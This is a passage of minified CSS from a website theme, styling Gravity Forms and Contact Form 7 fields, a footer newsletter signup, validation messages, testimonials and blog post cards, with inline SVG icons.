input[type=tel]::-ms-input-placeholder,.c-form input[type=text]::-ms-input-placeholder,.c-form select::-ms-input-placeholder,.c-form textarea::-ms-input-placeholder{font-weight:400;color:var(--label-color)}.c-form .gform_drop_area::placeholder,.c-form .gform_wrapper.gravity-theme .gform_drop_area::placeholder,.c-form .gform_wrapper.gravity-theme input[type=date]::placeholder,.c-form .gform_wrapper.gravity-theme input[type=email]::placeholder,.c-form .gform_wrapper.gravity-theme input[type=file]::placeholder,.c-form .gform_wrapper.gravity-theme input[type=number]::placeholder,.c-form .gform_wrapper.gravity-theme input[type=phone]::placeholder,.c-form .gform_wrapper.gravity-theme input[type=tel]::placeholder,.c-form .gform_wrapper.gravity-theme input[type=text]::placeholder,.c-form .gform_wrapper.gravity-theme select::placeholder,.c-form .gform_wrapper.gravity-theme textarea::placeholder,.c-form input[type=date]::placeholder,.c-form input[type=email]::placeholder,.c-form input[type=file]::placeholder,.c-form input[type=number]::placeholder,.c-form input[type=phone]::placeholder,.c-form input[type=tel]::placeholder,.c-form input[type=text]::placeholder,.c-form select::placeholder,.c-form textarea::placeholder{font-weight:400;color:var(--label-color)}.c-form .gform_drop_area[aria-invalid=true],.c-form .gform_wrapper.gravity-theme .gform_drop_area[aria-invalid=true],.c-form .gform_wrapper.gravity-theme input[type=date][aria-invalid=true],.c-form .gform_wrapper.gravity-theme input[type=email][aria-invalid=true],.c-form .gform_wrapper.gravity-theme input[type=file][aria-invalid=true],.c-form .gform_wrapper.gravity-theme input[type=number][aria-invalid=true],.c-form .gform_wrapper.gravity-theme input[type=phone][aria-invalid=true],.c-form .gform_wrapper.gravity-theme input[type=tel][aria-invalid=true],.c-form .gform_wrapper.gravity-theme input[type=text][aria-invalid=true],.c-form .gform_wrapper.gravity-theme select[aria-invalid=true],.c-form .gform_wrapper.gravity-theme textarea[aria-invalid=true],.c-form input[type=date][aria-invalid=true],.c-form input[type=email][aria-invalid=true],.c-form input[type=file][aria-invalid=true],.c-form input[type=number][aria-invalid=true],.c-form input[type=phone][aria-invalid=true],.c-form input[type=tel][aria-invalid=true],.c-form input[type=text][aria-invalid=true],.c-form select[aria-invalid=true],.c-form textarea[aria-invalid=true]{--input-border-color:var(--validation-error-color)}.c-form .gform_wrapper.gravity-theme textarea,.c-form textarea{height:120px;max-height:160px;min-height:60px;padding-top:calc(var(--input-padding-top-bottom,4px) * 1)}@media (max-width:1112px){.c-form .gform_wrapper.gravity-theme textarea,.c-form textarea{max-height:140px}}.c-form .gform_wrapper.gravity-theme .select2-container--default .select2-selection--single,.c-form .gform_wrapper.gravity-theme select,.c-form .select2-container--default .select2-selection--single,.c-form select{-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;padding:12px 22px 12px 12px;border-radius:90px;position:relative;background-image:url("data:image/svg+xml,%3Csvg width='16' height='9' viewBox='0 0 16 9' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.29289 8.20711C7.68342 8.59763 8.31658 8.59763 8.70711 8.20711L15.0711 1.84315C15.4616 1.45262 15.4616 0.819457 15.0711 0.428932C14.6805 0.0384081 14.0474 0.0384081 13.6569 0.428932L8 6.08579L2.34315 0.428932C1.95262 0.0384075 1.31946 0.0384075 0.928932 0.428932C0.538408 0.819456 0.538408 1.45262 0.928932 1.84315L7.29289 8.20711ZM7 6L7 7.5L9 7.5L9 6L7 6Z' fill='%239BAFBE'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-size:12px;background-position:calc(100% - 20px) 50%}@media (max-width:1112px){.c-form .gform_wrapper.gravity-theme .select2-container--default .select2-selection--single,.c-form .gform_wrapper.gravity-theme select,.c-form .select2-container--default .select2-selection--single,.c-form select{background-position:calc(94% - 6px) 50%}}.c-form .gform_wrapper.gravity-theme .select2-selection__arrow,.c-form .select2-selection__arrow{display:none}.c-form__row{width:100%;margin-bottom:var(--form-row-margin-top-bottom)}@media (min-width:768px){.c-form__row{display:grid;grid-auto-flow:column;grid-gap:var(--form-row-margin-top-bottom)}}.c-form__item{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.c-form__embed iframe{max-width:100%}.c-form p.gform_required_legend{display:none}.c-map-iframe iframe{width:100%;max-width:100%}.site-footer{--h4-margin-bottom:0}@media (max-width:1112px){.site-footer{text-align:center;margin-inline:auto;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.site-footer .footer__newsletter{-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (min-width:1113px){.site-footer .footer__newsletter{display:grid;grid-template-columns:clamp(200px,24vw,338px) 1fr;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;gap:22px}.site-footer .footer__newsletter .newsletter_content{width:100%;margin:0 0 0;padding:0 0}.site-footer .footer__newsletter .gfield_description.validation_message.gfield_validation_message{position:absolute}}@media (max-width:1112px){.site-footer .footer__newsletter .-h4{--h4-font-size:2.1rem}}.site-footer .c-newsletter{width:100%}@media (min-width:1113px){.site-footer .c-newsletter{width:100%}}@media (max-width:1112px){.site-footer .c-newsletter{margin-inline:auto;max-width:clamp(300px,25vw,480px)}}.site-footer .gform-body.gform_body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.site-footer .gform_fields{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.site-footer .gform_wrapper.gravity-theme{--input-border-color:var(--secondary-color1)}.site-footer .gform_wrapper.gravity-theme .gfield.gfield--width-half.gfield_visibility_visible:nth-child(2){grid-column:span 12}.site-footer .gform_wrapper.gravity-theme .gfield.gfield--width-half.gfield_visibility_visible:nth-child(2) input{height:60px;-webkit-padding-start:28px;padding-inline-start:28px;background-color:var(--secondary-color1);border-radius:90px;overflow:hidden}@media (max-width:1112px){.site-footer .gform_wrapper.gravity-theme .gfield.gfield--width-half.gfield_visibility_visible:nth-child(2) input{height:auto}}.site-footer .gform_wrapper.gravity-theme .gfield.gfield--width-half.gfield_visibility_visible:nth-child(2) input:-webkit-autofill,.site-footer .gform_wrapper.gravity-theme .gfield.gfield--width-half.gfield_visibility_visible:nth-child(2) input:-webkit-autofill:focus,.site-footer .gform_wrapper.gravity-theme .gfield.gfield--width-half.gfield_visibility_visible:nth-child(2) input:-webkit-autofill:hover{border-bottom:var(--input-border-width,1px) solid var(--input-border-color,#666);-webkit-text-fill-color:var(--primary-color1);-webkit-box-shadow:0 0 0 1000px #fff inset;-webkit-transition:background-color 5000s ease-in-out 0s;transition:background-color 5000s ease-in-out 0s}.site-footer .gform_wrapper.gravity-theme .gfield.gfield--width-half.gfield_visibility_visible:nth-child(2) input::-webkit-input-placeholder{font-size:16px;color:var(--primary-color1)}.site-footer .gform_wrapper.gravity-theme .gfield.gfield--width-half.gfield_visibility_visible:nth-child(2) input::-moz-placeholder{font-size:16px;color:var(--primary-color1)}.site-footer .gform_wrapper.gravity-theme .gfield.gfield--width-half.gfield_visibility_visible:nth-child(2) input:-ms-input-placeholder{font-size:16px;color:var(--primary-color1)}.site-footer .gform_wrapper.gravity-theme .gfield.gfield--width-half.gfield_visibility_visible:nth-child(2) input::-ms-input-placeholder{font-size:16px;color:var(--primary-color1)}.site-footer .gform_wrapper.gravity-theme .gfield.gfield--width-half.gfield_visibility_visible:nth-child(2) input::placeholder{font-size:16px;color:var(--primary-color1)}.site-footer .gform_wrapper.gravity-theme .gfield.gfield--width-half.gfield_visibility_visible:nth-child(3){position:absolute}.site-footer .gform_wrapper.gravity-theme #field_submit,.site-footer .gform_wrapper.gravity-theme .gform_footer{width:54px;right:3px;top:0;bottom:auto;height:calc(100% - 0px);padding:0}.site-footer .gform_wrapper.gravity-theme #field_submit input,.site-footer .gform_wrapper.gravity-theme .gform_footer input{font-size:0;border:none;margin-bottom:auto;height:100%;max-height:60px;width:54px;border-radius:50%;background-color:transparent;background-image:url("data:image/svg+xml,%3Csvg width='23' height='16' viewBox='0 0 23 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M22.7071 8.70711C23.0976 8.31658 23.0976 7.68342 22.7071 7.2929L16.3431 0.928934C15.9526 0.538409 15.3195 0.538409 14.9289 0.928933C14.5384 1.31946 14.5384 1.95262 14.9289 2.34315L20.5858 8L14.9289 13.6569C14.5384 14.0474 14.5384 14.6805 14.9289 15.0711C15.3195 15.4616 15.9526 15.4616 16.3431 15.0711L22.7071 8.70711ZM-8.74228e-08 9L22 9L22 7L8.74228e-08 7L-8.74228e-08 9Z' fill='%237A9C49'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-size:22px;background-position:50%;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all .3s ease-in;transition:all .3s ease-in}@media (max-width:1112px){.site-footer .gform_wrapper.gravity-theme #field_submit input,.site-footer .gform_wrapper.gravity-theme .gform_footer input{height:100%;max-height:54px}}.site-footer .gform_wrapper.gravity-theme #field_submit input:hover,.site-footer .gform_wrapper.gravity-theme .gform_footer input:hover{-webkit-box-shadow:none;box-shadow:none;-webkit-transform:scale(1.2);transform:scale(1.2)}.site-footer .gform_confirmation_wrapper{background:#fff;border-radius:90px;padding:10px 60px 10px 20px;font-size:1.6rem;color:var(--primary-color2);line-height:1.1;border:3px solid var(--primary-color2);background-image:url("data:image/svg+xml,%3Csvg width='23' height='16' viewBox='0 0 23 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M22.7071 8.70711C23.0976 8.31658 23.0976 7.68342 22.7071 7.2929L16.3431 0.928934C15.9526 0.538409 15.3195 0.538409 14.9289 0.928933C14.5384 1.31946 14.5384 1.95262 14.9289 2.34315L20.5858 8L14.9289 13.6569C14.5384 14.0474 14.5384 14.6805 14.9289 15.0711C15.3195 15.4616 15.9526 15.4616 16.3431 15.0711L22.7071 8.70711ZM-8.74228e-08 9L22 9L22 7L8.74228e-08 7L-8.74228e-08 9Z' fill='%237A9C49'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-size:22px;background-position:calc(100% - 20px) 50%;display:-webkit-box;display:-ms-flexbox;display:flex;gap:9px}.site-footer .gform_confirmation_wrapper:before{content:"";width:30px;height:36px;display:inline-block;background-image:url("data:image/svg+xml,%3Csvg width='23' height='23' viewBox='0 0 23 23' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.5 23C5.15628 23 0 17.8437 0 11.5C0 5.15628 5.15628 0 11.5 0C17.8437 0 23 5.15628 23 11.5C23 17.8437 17.8437 23 11.5 23ZM11.5 1.60465C6.04419 1.60465 1.60465 6.04419 1.60465 11.5C1.60465 16.9558 6.04419 21.3953 11.5 21.3953C16.9558 21.3953 21.3953 16.9558 21.3953 11.5C21.3953 6.04419 16.9558 1.60465 11.5 1.60465Z' fill='%237A9C49'/%3E%3Cpath d='M9.98056 15.332C9.76784 15.3318 9.56391 15.2471 9.41358 15.0966L6.38614 12.0692C6.23693 11.9182 6.15325 11.7145 6.15325 11.5022C6.15325 11.2899 6.23693 11.0862 6.38614 10.9352C6.69637 10.625 7.20986 10.625 7.5201 10.9352L9.98056 13.3957L15.4792 7.89708C15.7894 7.58685 16.3029 7.58685 16.6131 7.89708C16.9234 8.20731 16.9234 8.7208 16.6131 9.03103L10.5475 15.0966C10.3972 15.2471 10.1933 15.3318 9.98056 15.332Z' fill='%237A9C49'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-size:contain;background-position:50%}.site-footer .gform_wrapper.gravity-theme .gfield_error [aria-invalid=true]{border-width:3px}.site-footer .gform_wrapper.gravity-theme .gfield_error [aria-invalid=true]::-webkit-input-placeholder{color:#cd1f1f}.site-footer .gform_wrapper.gravity-theme .gfield_error [aria-invalid=true]::-moz-placeholder{color:#cd1f1f}.site-footer .gform_wrapper.gravity-theme .gfield_error [aria-invalid=true]:-ms-input-placeholder{color:#cd1f1f}.site-footer .gform_wrapper.gravity-theme .gfield_error [aria-invalid=true]::-ms-input-placeholder{color:#cd1f1f}.site-footer .gform_wrapper.gravity-theme .gfield_error [aria-invalid=true]::placeholder{color:#cd1f1f}.c-form .gform_wrapper.gravity-theme .field_sublabel_above .description,.c-form .gform_wrapper.gravity-theme .field_sublabel_above .gfield_description,.c-form .gform_wrapper.gravity-theme .field_sublabel_above .gsection_description,.c-form .gform_wrapper.gravity-theme .gfield_validation_message,.c-form .gform_wrapper.gravity-theme .validation_message{background:0 0;padding:0;color:#cd1f1f;font-size:1.4rem;border:none;margin-top:0;text-align:right}div.gform_wrapper.gravity-theme .gform_validation_errors{padding:8px 20px 8px 30px;border-radius:90px;font-size:var(--smaller-text-size);background-color:#cd1f1f;margin-top:10px}@media (max-width:1112px){div.gform_wrapper.gravity-theme .gform_validation_errors{text-align:left}}@media (min-width:1113px){div.gform_wrapper.gravity-theme .gform_validation_errors{padding:6px 24px;position:absolute;top:clamp(-52px,-6.6vh,-40px)}}div.gform_wrapper.gravity-theme .gform_validation_errors>.gform_submission_error{margin:0;color:var(--secondary-color1);font-weight:400;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px}div.gform_wrapper.gravity-theme .gform_validation_errors>.gform_submission_error:before{content:"";width:20px;height:14px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-image:url("data:image/svg+xml,%3Csvg width='19' height='16' viewBox='0 0 19 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.75766 1.74455L1.20728 12.6799C1.07222 12.9138 1.00076 13.179 1.00001 13.449C0.99925 13.7191 1.06922 13.9847 1.20297 14.2193C1.33671 14.4539 1.52956 14.6495 1.76232 14.7864C1.99509 14.9234 2.25967 14.997 2.52973 15H15.6305C15.9006 14.997 16.1651 14.9234 16.3979 14.7864C16.6307 14.6495 16.8235 14.4539 16.9573 14.2193C17.091 13.9847 17.161 13.7191 17.1602 13.449C17.1595 13.179 17.088 12.9138 16.953 12.6799L10.4026 1.74455C10.2647 1.51726 10.0706 1.32935 9.83894 1.19893C9.60729 1.06851 9.34595 1 9.08012 1C8.81428 1 8.55294 1.06851 8.32129 1.19893C8.08965 1.32935 7.89553 1.51726 7.75766 1.74455V1.74455Z' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M9.08032 5.71875V8.8122' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M9.08032 11.9062H9.08806' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");background-size:contain;background-repeat:no-repeat;background-position:0 50%}div.gform_wrapper.gravity-theme .gform_validation_errors ol{display:none}.m-form{--icon-size:44px;--icon-vertical-gap:30px}.m-form .gform_wrapper.gravity-theme .gfield_description{background:0 0;border:none;text-align:right;font-size:1.6rem;color:#cd1f1f;padding:2px 0 0;position:relative}.m-form .gform_wrapper.gravity-theme .gform_fields{grid-row-gap:22px}.m-form .gform_wrapper.gravity-theme .gfield_label{font-weight:500;font-size:var(--label-font-size,1.6rem);line-height:var(--label-line-height,1.1);margin-bottom:10px}.m-form .gform_wrapper.gravity-theme .gform_validation_errors{top:0;position:relative}.m-form .gform_wrapper.gravity-theme input[aria-invalid=true],.m-form .gform_wrapper.gravity-theme select[aria-invalid=true],.m-form .gform_wrapper.gravity-theme textarea[aria-invalid=true]{border-width:2px;border-color:#cd1f1f}@media (max-width:1112px){.m-form .gform_wrapper.gravity-theme #field_submit{width:100%}}@media (min-width:1113px){.m-form .gform_wrapper.gravity-theme #field_submit{margin-left:auto}}.m-form .gform_wrapper.gravity-theme input[type=submit]{background-image:url("data:image/svg+xml,%3Csvg width='13' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.18 4.977A12.08 12.08 0 0 0 6.757.747l-.325-.18-.325.18A12.002 12.002 0 0 0 1.635 5.06a11.452 11.452 0 0 0-1.628 6.297c.065 1.832.791 3.374 2.102 4.459 1.003.83 2.289 1.337 3.675 1.457v2.162H7.08V9.423H5.783v6.591c-2.192-.245-4.375-1.739-4.479-4.7a10.276 10.276 0 0 1 1.368-5.467 10.743 10.743 0 0 1 3.76-3.828 10.743 10.743 0 0 1 3.76 3.828 10.276 10.276 0 0 1 1.368 5.468c-.083 2.368-1.496 3.798-3.181 4.4v1.325a6.414 6.414 0 0 0 2.377-1.224c1.31-1.085 2.037-2.627 2.102-4.46a11.45 11.45 0 0 0-1.678-6.38Z' fill='%23CFEE10'/%3E%3C/svg%3E"),var(--btn-primary-gradient);background-size:12px auto,cover;background-repeat:no-repeat;padding-left:40px;background-position:var(--btn-padding-left-right) 50%,100% 100%;text-transform:capitalize;font-weight:700}@media (max-width:1112px){.m-form .gform_wrapper.gravity-theme input[type=submit]{width:100%;text-align:center;background-position:calc((100% - 14ch)/ 2) 50%,100% 100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.m-form .gform_wrapper.gravity-theme .gchoice{display:-webkit-box;display:-ms-flexbox;display:flex}.m-form .gform_wrapper.gravity-theme .gchoice label{position:relative}.m-form .gform_wrapper.gravity-theme .gchoice label:before{content:"";height:20px;width:20px;border:thin solid var(--primary-color4);border-radius:3px;background-position:center;background-size:11px 9px;background-repeat:no-repeat;position:absolute;left:-28px;inset-block:2px auto;margin-block:auto;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}@media (max-width:1112px){.m-form .gform_wrapper.gravity-theme .gchoice label:before{inset-block:4px auto}}.m-form .gform_wrapper.gravity-theme .gchoice input{width:28px;visibility:hidden}.m-form .gform_wrapper.gravity-theme .gchoice input:checked+label:before{border:2px solid var(--primary-color1);background-color:var(--primary-color1);background-image:url("data:image/svg+xml,%3Csvg width='15' height='12' viewBox='0 0 15 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.5 4.5L6 9L13.5 1.5' stroke='%23F8EBAB' stroke-width='3'/%3E%3C/svg%3E%0A")}.m-form .gfield{position:relative}.m-form .gfield .gfield_description{position:absolute;right:0}.m-form .gfield_required{color:var(--label-color)}.m-form .gform_confirmation_wrapper{margin-top:var(--icon-size);color:#000;border-radius:5px;font-size:var(--larger-text-size);text-align:center;line-height:1.4;height:clamp(300px,42vh,450px);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;isolation:isolate}.m-form .gform_confirmation_wrapper:before{content:"";width:100%;height:100%;inset:0;position:absolute;border:double 2px transparent;border-radius:20px;background-image:-webkit-gradient(linear,left top,left bottom,from(white),to(white)),-webkit-gradient(linear,left top,right top,color-stop(20%,#e1e8d3),color-stop(20%,transparent),color-stop(80%,transparent),color-stop(80%,#e1e8d3));background-image:linear-gradient(white,#fff),linear-gradient(to right,#e1e8d3 20%,transparent 20%,transparent 80%,#e1e8d3 80%);background-origin:border-box;background-clip:padding-box,border-box;z-index:-1}.m-form .gform_confirmation_message{color:var(--titles-color);font-size:clamp(1.6rem,.93vw,1.8rem);background-image:url("data:image/svg+xml,%3Csvg width='50' height='50' viewBox='0 0 50 50' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M47 22.9886V25.0126C46.9973 29.7567 45.4611 34.3729 42.6205 38.1726C39.78 41.9723 35.7872 44.752 31.2378 46.0972C26.6883 47.4423 21.826 47.2808 17.3758 45.6367C12.9257 43.9926 9.12624 40.954 6.54411 36.9741C3.96199 32.9943 2.73554 28.2863 3.04769 23.5525C3.35984 18.8186 5.19385 14.3125 8.27621 10.7061C11.3586 7.09979 15.5241 4.58643 20.1516 3.54091C24.7791 2.49539 29.6206 2.97373 33.954 4.90459' stroke='%237A9C49' stroke-width='5' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M47.0004 7.41406L25.0004 29.4361L18.4004 22.8361' stroke='%237A9C49' stroke-width='5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");padding:calc(var(--icon-size) + 10px) 0;margin-top:0;background-repeat:no-repeat;background-size:var(--icon-size);background-position:50% 0;background-color:#fff}.m-form .gform_confirmation_message h3{font-size:3rem;display:block;position:relative;margin-inline:auto;margin-block:0 10px;font-weight:600;letter-spacing:-.03em;max-width:12ch;color:var(--titles-color)}.blog-filter .select2-container--default .select2-selection--single,.blog-filter select,.gform_wrapper.gravity-theme .select2-container--default .select2-selection--single,.gform_wrapper.gravity-theme select,.woocommerce .select2-container--default .select2-selection--single,.woocommerce select{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;cursor:pointer;padding:12px 22px 12px 12px;border-radius:90px;position:relative;background-image:url("data:image/svg+xml,%3Csvg width='17' height='11' viewBox='0 0 17 11' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14.7675 -1.761e-07L8.37079 6.2112L1.97411 -2.3541e-08L2.28585e-08 1.91687L8.37079 10.0449L16.7416 1.91687L14.7675 -1.761e-07Z' fill='%237A9C49'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-size:16px;background-position:calc(100% - 10px) 50%;font-size:var(--input-font-size,16px);color:var(--primary-color1)}.blog-filter .select2-container--default .select2-selection--single::-webkit-input-placeholder,.blog-filter select::-webkit-input-placeholder,.gform_wrapper.gravity-theme .select2-container--default .select2-selection--single::-webkit-input-placeholder,.gform_wrapper.gravity-theme select::-webkit-input-placeholder,.woocommerce .select2-container--default .select2-selection--single::-webkit-input-placeholder,.woocommerce select::-webkit-input-placeholder{color:var(--primary-color1)}.blog-filter .select2-container--default .select2-selection--single::-moz-placeholder,.blog-filter select::-moz-placeholder,.gform_wrapper.gravity-theme .select2-container--default .select2-selection--single::-moz-placeholder,.gform_wrapper.gravity-theme select::-moz-placeholder,.woocommerce .select2-container--default .select2-selection--single::-moz-placeholder,.woocommerce select::-moz-placeholder{color:var(--primary-color1)}.blog-filter .select2-container--default .select2-selection--single:-ms-input-placeholder,.blog-filter select:-ms-input-placeholder,.gform_wrapper.gravity-theme .select2-container--default .select2-selection--single:-ms-input-placeholder,.gform_wrapper.gravity-theme select:-ms-input-placeholder,.woocommerce .select2-container--default .select2-selection--single:-ms-input-placeholder,.woocommerce select:-ms-input-placeholder{color:var(--primary-color1)}.blog-filter .select2-container--default .select2-selection--single::-ms-input-placeholder,.blog-filter select::-ms-input-placeholder,.gform_wrapper.gravity-theme .select2-container--default .select2-selection--single::-ms-input-placeholder,.gform_wrapper.gravity-theme select::-ms-input-placeholder,.woocommerce .select2-container--default .select2-selection--single::-ms-input-placeholder,.woocommerce select::-ms-input-placeholder{color:var(--primary-color1)}.blog-filter .select2-container--default .select2-selection--single::placeholder,.blog-filter select::placeholder,.gform_wrapper.gravity-theme .select2-container--default .select2-selection--single::placeholder,.gform_wrapper.gravity-theme select::placeholder,.woocommerce .select2-container--default .select2-selection--single::placeholder,.woocommerce select::placeholder{color:var(--primary-color1)}@media (max-width:1112px){.blog-filter .select2-container--default .select2-selection--single,.blog-filter select,.gform_wrapper.gravity-theme .select2-container--default .select2-selection--single,.gform_wrapper.gravity-theme select,.woocommerce .select2-container--default .select2-selection--single,.woocommerce select{background-position:calc(100% - 16px) 50%}}.blog-filter .select2-selection__arrow,.gform_wrapper.gravity-theme .select2-selection__arrow,.woocommerce .select2-selection__arrow{display:none}.c-form .gform_wrapper.gravity-theme .gfield_required{color:var(--label-color);font-size:var(--label-font-size);padding-left:0}.c-form .gform_wrapper.gravity-theme .gform_drop_area{background-color:#fff;border:2px dashed var(--input-border-color)}footer .gform_wrapper.gravity-theme .description,footer .gform_wrapper.gravity-theme .gfield_description,footer .gform_wrapper.gravity-theme .gsection_description,footer .gform_wrapper.gravity-theme .instruction{background:0 0;padding:0;color:#ffb1b4;text-align:left;border:none;font-size:1.4rem}@media (max-width:1112px){body .gform_wrapper.gravity-theme input[type=color],body .gform_wrapper.gravity-theme input[type=date],body .gform_wrapper.gravity-theme input[type=datetime-local],body .gform_wrapper.gravity-theme input[type=datetime],body .gform_wrapper.gravity-theme input[type=email],body .gform_wrapper.gravity-theme input[type=month],body .gform_wrapper.gravity-theme input[type=number],body .gform_wrapper.gravity-theme input[type=password],body .gform_wrapper.gravity-theme input[type=search],body .gform_wrapper.gravity-theme input[type=tel],body .gform_wrapper.gravity-theme input[type=text],body .gform_wrapper.gravity-theme input[type=time],body .gform_wrapper.gravity-theme input[type=url],body .gform_wrapper.gravity-theme input[type=week],body .gform_wrapper.gravity-theme select,body .gform_wrapper.gravity-theme textarea{font-size:16px}}.moxie-shim.moxie-shim-html5{height:100%!important;width:100%!important;z-index:2}img.gform_ajax_spinner{-webkit-transform:translate(-100%,-2px);transform:translate(-100%,-2px)}.wpcf7-not-valid-tip{color:var(--validation-error-color);font-size:var(--message-font-size);padding:5px 0 0}.wpcf7-list-item{margin-left:0}.wpcf7{position:relative}.wpcf7 .ajax-loader,.wpcf7 .wpcf7-spinner{position:absolute;-webkit-transform:translateX(-100px);transform:translateX(-100px);left:50%;z-index:99}.img#gform_ajax_spinner_1{position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%);left:50%;z-index:99;-webkit-transition:all 10ms ease;transition:all 10ms ease}img#gform_ajax_spinner_2{position:absolute;-webkit-transform:translate(0,0);transform:translate(0,0);inset:0;z-index:99;-webkit-transition:all 10ms ease;transition:all 10ms ease;width:50px;height:49px;margin:auto}.wpcf7-form.invalid .wpcf7-response-output{display:none}.l-team{overflow:hidden;position:relative;z-index:10}@media (min-width:767px){.l-team__list{display:grid;grid-template:auto/repeat(var(--grid-col),minmax(0,1fr));gap:var(--grid-col-gap)}}.l-team__list .l-team__item{display:block;width:100%}.l-testimonials{padding:60px 0 20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%;position:relative;z-index:2}@media (max-width:767px){.l-testimonials{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.l-testimonials__thumb{max-width:120px;text-align:center}.c-quote{position:relative;text-align:center;max-width:600px;margin:0 auto;z-index:2}.c-quote__text{position:relative}.c-quote__text:before{content:"";position:absolute;top:0;left:0;background-image:var(--blockquote-style);background-repeat:no-repeat;background-position:50% 50%;-o-object-fit:contain;object-fit:contain;height:50px;width:60px;-webkit-transform:translate(0,-100%);transform:translate(0,-100%)}.c-quote__content{margin-bottom:1em;position:relative}@media (max-width:767px){.c-quote__content{text-align:center}}.c-quote__profile{display:-webkit-box;display:-ms-flexbox;display:flex;gap:20px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:left}.c-quote__name{margin-bottom:.25em;font-weight:700}.c-quote__photo{height:var(--ttm-photo-size);width:var(--ttm-photo-size);border-radius:var(--ttm-photo-radius);overflow:hidden;border:var(--ttm-photo-border_size) solid var(--ttm-photo-border_color)}.c-quote__photo img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.m-testimonials{--ttm-color:#fff;--ttm-size:4rem;--ttm-weight:400;--ttm-photo-size:100px;--ttm-photo-radius:20px;--ttm-photo-border_size:2px;--ttm-photo-border_color:var(--primary-color1);--thumb-size:65px;--thumb-size-large:85px;--thumb-radius:50%;--thumb-bd-size:4px;--thumb-bd-color:#fff;--thumb-bd-color-active:var(--primary-color2);--bannerHeight:522px;--overlay-opacity:.8;--overlay-color:var(--primary-color1)}.l-posts{--c-block-title-weight:500;--l-block-gap-horizontal:clamp(24px, 1.66vw, 32px)}@media (hover:hover){.l-posts .c-block:hover .c-btn.-link{opacity:1}.l-posts .c-block:hover .c-block__title{color:var(--primary-color2)}.l-posts .c-block:hover .c-image__src,.l-posts .c-block:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}}.l-posts .c-block__media{border-radius:var(--l-post-img-radius);aspect-ratio:var(--l-post-img-ratio);overflow:hidden;width:100%;width:100%;background-color:var(--primary-color2);background-position:50%;background-repeat:no-repeat;background-image:url(../images/logo.png);background-size:auto 70px}.l-posts .c-block__media .c-image{position:absolute;height:100%;width:100%;left:0;top:0;overflow:hidden}.l-posts .c-block__media .c-image__src,.l-posts .c-block__media img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.l-posts .c-block__media-link{display:block;height:100%;width:100%}.l-posts .c-block__date{margin-bottom:.5em;font-size:var(--l-post-date-size)}.l-posts .c-block__cats{margin-bottom:.5em}@media (max-width:1112px){.l-posts .c-btn.-link{--btn-link-color:var(--primary-color2)}.l-posts .c-btn.-link .c-btn__ico svg{color:var(--primary-color2)}}@media (min-width:1113px){.l-posts .c-btn.-link{opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;font-weight:700}.l-posts .c-btn.-link .c-btn__ico{max-width:10px}}.l-posts .c-block__tag{font-size:var(--l-post-tag-size);font-weight:var(--l-post-tag-weight);text-transform:var(--l-post-tag-transform);color:var(--l-post-tag-color)}@media (min-width:1113px){.l-posts .c-block__tag{letter-spacing:.05em}}.l-posts .c-block__tag:not(:last-child){padding-right:1em}.l-posts .c-block__tag:hover{color:var(--btn-link-color-hover)}.l-posts .c-block__title{line-height:1.4;height:calc(var(--c-block-title-size) * 1.4 * 2);display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.l-posts .c-block__title a{line-height:1.4;height:calc(var(--c-block-title-size,clamp(16px,.9vw,1.8rem)) * 1.4 * 2);display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}@media 